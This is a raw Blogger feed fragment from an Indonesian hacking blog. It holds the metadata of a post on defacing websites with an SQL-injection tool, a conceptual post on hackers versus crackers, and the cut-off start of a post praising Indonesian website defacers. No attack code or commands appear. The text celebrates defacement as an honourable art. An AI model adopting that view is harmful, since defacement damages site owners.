paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu 